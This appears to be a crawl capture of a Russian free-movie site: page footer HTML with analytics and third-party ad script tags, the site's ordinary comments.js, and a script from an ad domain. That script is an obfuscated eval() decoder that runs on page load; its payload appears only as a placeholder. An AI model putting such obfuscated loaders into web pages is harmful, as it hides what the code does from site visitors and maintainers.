.pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Невиновен / русский боевик" href="https://kinocolor.ru/video/752-nevinoven-russkii-boevik.html" target="_top" style="background-image: url(/upload/video/images/small/51/96/519606105d08733bf725d1ec24c7c79a.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:19:44</span></div><a class="nowrap_text background_image " title="Невиновен / русский боевик" href="https://kinocolor.ru/video/752-nevinoven-russkii-boevik.html" target="_top">Невиновен / русский боевик</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Шелест. Большой передел / русский боевик" href="https://kinocolor.ru/video/3376-shelest-bolshoi-peredel-russkii-boevik.html" target="_top" style="background-image: url(/upload/video/images/small/91/fc/91fcdf2cd6d47da9a55ee8c3b861dfdd.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:51:00</span></div><a class="nowrap_text background_image " title="Шелест. Большой передел / русский боевик" href="https://kinocolor.ru/video/3376-shelest-bolshoi-peredel-russkii-boevik.html" target="_top">Шелест. Большой передел / русский боевик</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'4989', tud:'1', timestamp:'1769277088' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/templates/default/js/comments.js?114
body_size: 3071
content:
var icms = icms || {};

icms.comments = (function ($) {

    var _this = this;

    this.is_moderation_list = false;
    this.urls, this.target = {};

    this.init = function(urls, target) {
        this.urls = urls;
        this.target = target;
    };

    this.onDocumentReady = function() {

        $('#comments_widget #is_track').click(function(){
            _this.toggleTrack(this);
        });

        $('#comments_widget .rating .buttons .rate-up').click(function(){
            return _this.rate(this, 1);
        });

        $('#comments_widget .rating .buttons .rate-down').click(function(){
            return _this.rate(this, -1);
        });

        var anchor = window.location.hash;
        if (!anchor) {return false;}

        var find_id = anchor.match(/comment_([0-9]+)/);
        if (!find_id) {return false;}

        _this.show(find_id[1]);

    };

    //=====================================================================//

    this.add = function (parent_id) {
        var form = $('#comments_add_form');

        if (typeof parent_id === 'undefined'){parent_id = 0;}

        $('#comments_widget #comments_add_link').show();
        $('#comments_widget #comments_list .links .reply').show();
        $('#comments_widget #comments_list .links .edit').show();

        if (parent_id == 0){

            $('#comments_widget #comments_add_link').hide();
            form.detach().insertBefore('#comments_list');

        } else {

            $('#comments_widget #comments_list #comment_'+parent_id+' .links .reply').hide();
            form.detach().appendTo('#comments_widget #comments_list #comment_'+parent_id);

        }

        form.show();

        $('input[name=parent_id]', form).val(parent_id);
        $('input[name=id]', form).val('');
        $('input[name=action]', form).val('add');
        $('input[name=submit]', form).val( LANG_SEND );

        icms.forms.wysiwygInit('content', function () {
            icms.forms.wysiwygInsertText('content', '');
        });

        icms.events.run('icms_comments_add_form', form);

        return false;
    };

    //=====================================================================//

    this.submit = function (action) {

        var form = $('#comments_add_form form');

		var is_guest = $('.author_data', form).length >0 ? true : false;

		if (is_guest){

			var name = $('.author_data .name input', form).val();
			var email = $('.author_data .email input', form).val();

			if (!name) { $('.author_data .name', form).addClass('field_error').focus(); return; }

            $.cookie('icms[comments_guest_name]', name, {expires: 100, path: '/'});
            $.cookie('icms[comments_guest_email]', email, {expires: 100, path: '/'});

			$('.author_data .name', form).removeClass('field_error');

		}

        var form_data = icms.forms.toJSON( form );
        var url = form.attr('action');

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).prop('disabled', true);

        if (action) {form_data.action = action;}

        $.post(url, form_data, function(result){

            if (form_data.action === 'add') { _this.result(result);}
            if (form_data.action === 'preview') { _this.previewResult(result);}
            if (form_data.action === 'update') { _this.updateResult(result);}

            icms.events.run('icms_comments_submit', result);

        }, 'json');

    };

    //=====================================================================//

    this.preview = function () {
        this.submit('preview');
    };

    //=====================================================================//

    this.previewResult = function (result) {

        if(!result){
            this.error('404');
            return;
        }

        if (result.error){
            if(result.message){
                this.error(result.message);
            }
            if (result.errors){
                for(var field_id in result.errors){
                    this.error(result.errors[field_id]);
                    return;
                }
            }
            return;
        }

		if (result.html){
			var form = $('#comments_add_form');
			var preview_box = $('.preview_box', form).html(result.html);
            if(!$('.preview_box', form).is(':visible')){
                $(preview_box).fadeIn();
            } else {
                $(preview_box).addClass('highlight');
                setTimeout(function (){ $(preview_box).removeClass('highlight'); }, 500);
            }
		}

        this.restoreForm(false);

    };

    //=====================================================================//

    this.refresh = function (clear_selection) {

        if (typeof clear_selection === 'undefined'){
            clear_selection = true;
        }

        if (clear_selection){
            $('#comments_widget .comment').removeClass('selected-comment');
        }

        $('#comments_widget .refresh_btn').hide();

        var form = $('#comments_add_form form');

        var form_data = {
            timestamp: this.target.timestamp,
            tc: this.target.tc,
            ts: this.target.ts,
            tud: this.target.tud,
            ti: this.target.ti
        };

        $.post(this.urls.refresh, form_data, function(result){

            icms.events.run('icms_comments_refresh', result);

            if (result == null || typeof(result) === 'undefined' || result.error){
                _this.error(result.message);
                return;
            }

            if (result.total){
                for (var comment_index in result.comments){
                    var comment = result.comments[ comment_index ];
                    _this.append( comment );
                    $('#comment_'+comment.id).addClass('selected-comment');
                    $('input[name=timestamp]', form).val(comment.timestamp);
                    _this.target.timestamp = comment.timestamp;
                }
            }

            if (result.exists <= 0){
                $('#comments_widget .refresh_btn').show();
                _this.showFirstSelected();
                return;
            }

            _this.refresh(false);

        }, 'json');

        return false;

    };

    //=====================================================================//

    this.append = function(comment){

        $('#comments_widget #comments_list .no_comments').remove();

        if (comment.parent_id == 0){

            $('#comments_widget #comments_list').append( comment.html );

        }

        if (comment.parent_id > 0){

            var p = $('#comment_'+comment.parent_id);
            var next_id = false;
            var stop_search = false;

            p.nextAll('.comment').each(function(){
                if (stop_search) {return;}
                if ( $(this).data('level') <= p.data('level') ){
                    next_id = $(this).attr('id'); stop_search = true;
                }
            });

            if (!next_id){
                $('#comments_widget #comments_list').append( comment.html );
            } else {
                $('#'+next_id).before( comment.html );
            }

        }

    };

    //=====================================================================//

    this.result = function(result){

        if(!result){
            this.error('404');
            return;
        }

        if (result.error){
            if(result.message){
                this.error(result.message);
            }
            if (result.errors){
                for(var field_id in result.errors){
                    this.error(result.errors[field_id]);
                    return;
                }
            }
            return;
        }

		if (result.on_moderate){
            this.error(result.message);
            this.restoreForm();
            return;
		}

		if (result.html){
			this.append(result);
		}

		this.restoreForm();
		this.show(result.id);

    };

    //=====================================================================//

    this.updateResult = function(result){

        if(!result){
            this.error('404');
            return false;
        }

        if (result.error){
            if(result.message){
                this.error(result.message);
            }
            if (result.errors){
                for(var field_id in result.errors){
                    this.error(result.errors[field_id]);
                    return false;
                }
            }
            return false;
        }

		$('#comments_list #comment_'+result.id+' .text').html( result.html );

        this.restoreForm();
        this.show(result.id);

        return true;

    };

    //=====================================================================//

    this.edit = function (id){
        var form = $('#comments_add_form');

        $('#comments_widget #comments_add_link').show();
        $('#comments_widget #comments_list .links .reply').show();
        $('#comments_widget #comments_list .links .edit').show();

        $('#comments_widget #comments_list #comment_'+id+' .links .edit').hide();

        form.detach().appendTo('#comments_widget #comments_list #comment_'+id).show();

        $('input[name=id]', form).val(id);
        $('input[name=action]', form).val('update');
        $('input[name=submit]', form).val( LANG_SAVE );

        $('.loading', form).show();
        $('.buttons', form).hide();
        $('textarea', form).prop('disabled', true);

        icms.forms.wysiwygInit('content', function () {
            $.post(_this.urls.get, {id: id}, function(result){

                if (result.error){
                    _this.error(result.message);
                    return;
                }

                _this.restoreForm(false);

                icms.forms.wysiwygInsertText('content', result.html);

                icms.events.run('icms_comments_edit', result);

            }, 'json');
        });

        return false;
    };

    //=====================================================================//

    this.setModerationCounter = function(){

        var menu = $('#moderation_content_pills .pills-menu-small .active .counter');

        var current_count = $('#comments_list > .comment').length;
        var new_count = +$(menu).html(); current_count--;

        if (current_count > 0){
            $(menu).html(new_count);
        } else if($('#comments_list + .pagebar').length > 0) {
            location.reload();
        }

    };

    this.approve = function (id){

        $.post(this.urls.approve, {id: id}, function(result){

            if (result == null || typeof(result) === 'undefined' || result.error){
                _this.error(result.message);
                return false;
            }

            if(_this.is_moderation_list){
                $('#comments_list #comment_'+result.id).remove();
                _this.setModerationCounter();
            } else {

                $('#comments_list #comment_'+result.id+' .text').html(result.html);

                _this.show(result.id);

                $('#comment_'+result.id+' .hide_approved').hide();
                $('#comment_'+result.id+' .no_approved').fadeIn();

            }

        }, 'json');

        return false;
    };

    this.remove = function (id, is_reason){

        is_reason = is_reason || false;

        var c = $('#comments_list #comment_'+id);

        var username = $('.name .user', c).html();

        var reason = '';

        if(is_reason){
            reason = prompt(LANG_MODERATION_REFUSE_REASON);
            if(!reason){ return false; }
        } else {
            if (!confirm(LANG_COMMENT_DELETE_CONFIRM.replace('%s', username))){return false;}
        }

        $.post(this.urls.delete, {id: id, reason: reason}, function(result){

            if (result == null || typeof(result) === 'undefined' || result.error){
                _this.error(result.message);
                return;
            }

            if(_this.is_moderation_list){
                $(c).remove();
                _this.setModerationCounter();
            } else {

                if(result.delete_ids.length > 0){
                    $('#comments_add_form').detach().insertBefore('#comments_list');
                    for (var key in result.delete_ids){
                        var comment_id = result.delete_ids[key];
                        $($('#comments_list #comment_'+comment_id)).remove();
                    }
                } else {
                    c.html('<span class="deleted">'+LANG_COMMENT_DELETED+'</span>');
                }

                _this.restoreForm();
            }

            icms.events.run('icms_comments_remove', result);

        }, 'json');

        return false;
    };

    //=====================================================================//

    this.toggleTrack = function(checkbox){
        var is_track = checkbox.checked;

        $(checkbox).prop('disabled', true);

        var form = $('#comments_add_form form');

        var form_data = {
            tc: $('input[name=tc]', form).val(),
            ts: $('input[name=ts]', form).val(),
            ti: $('input[name=ti]', form).val(),
            is_track: Number(is_track)
        };

        $.post(this.urls.track, form_data, function(result){

            $(checkbox).prop('disabled', false);

            if (result.error){
                $(checkbox).attr('checked', !is_track);
                return;
            }

            icms.events.run('icms_comments_toggletrack', result);

        }, 'json');
    };

    //=====================================================================//

    this.show = function(id){
        $('#comments_widget .comment').removeClass('selected-comment');
        var c = $('#comment_'+id);
        c.addClass('selected-comment');
        $.scrollTo( c, 500, {offset: {left:0, top:-10}} );
        return false;
    };

    this.showFirstSelected = function(){
        if (!$('.selected-comment').length) { return false; }
        var c = $('.selected-comment').eq(0);
        $.scrollTo( c, 500, {offset: {left:0, top:-10}} );
        return false;
    };

    //=====================================================================//

    this.up = function(to_id, from_id){
        var c = $('#comment_'+to_id);
        $('#comments_widget .scroll-down').hide();
        $('.nav .scroll-down', c).show().data('child-id', from_id);
        this.show(to_id);
        return false;
    };

    this.down = function (link){
        var to_id = $(link).data('child-id');
        $(link).hide();
        this.show(to_id);
        return false;
    };

    //=====================================================================//

    this.rate = function (link, score){

        var id = $(link).data('id');

        var data = {
            comment_id: id,
            score: score
        };

        $.post(this.urls.rate, data);

        var rating_block = $('#comment_'+id+' .rating');
        var value_block = $('.value', rating_block);
        var rating = Number($('#comment_'+id+' .rating .value').html());

        rating += score;

        if (rating === 0){
            value_block.html('');
        } else {
            value_block.html( rating > 0 ? '+'+rating : rating );
        }

        value_block.removeClass('positive').removeClass('negative').removeClass('zero');

        if (rating > 0){ value_block.addClass('positive'); }
        if (rating < 0){ value_block.addClass('negative'); }
        if (rating === 0){ value_block.addClass('zero'); }

        $('.buttons', rating_block).remove();

        return false;

    };

    //=====================================================================//

    this.error = function(message){
        icms.modal.alert(message);
        this.restoreForm(false);
    };

    this.restoreForm = function(clear_text){
        if (typeof clear_text === 'undefined'){clear_text = true;}

        var form = $('#comments_add_form');

        $('.loading', form).hide();
        $('.buttons', form).show();
        $('textarea', form).prop('disabled', false);

        if (clear_text) {
            form.hide();
            icms.forms.wysiwygInsertText('content', '');
            $('#comments_widget #comments_add_link').show();
            $('#comments_widget #comments_list .links .edit').show();
            $('#comments_widget #comments_list .links .reply').show();
            $('.preview_box', form).html('').hide();
            icms.events.run('icms_comments_restore_form', form);
        }
    };

    //=====================================================================//

	return this;

}).call(icms.comments || {}, jQuery);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1595
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"HjhwRrgNO",4,6,14))